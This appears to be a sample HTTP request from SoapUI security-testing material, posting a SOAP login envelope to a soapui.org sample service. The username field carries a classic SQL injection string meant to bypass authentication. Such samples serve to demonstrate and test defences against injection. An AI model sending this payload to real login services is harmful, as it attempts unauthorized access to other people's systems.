 >
POST /sample HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://www.soapui.org/sample/login"
Content-Length: 297
Host: www.soapui.org
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close

<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
" xmlns:sam="http://www.soapui.org/sample/">
   <soapenv:Header/>
   <soapenv:Body>
      <sam:login>
         <username>’ or ’1’=’1</username>
         <password>test</password>
      </sam:login>
   </soapenv:Body>
</soapenv:Envelope>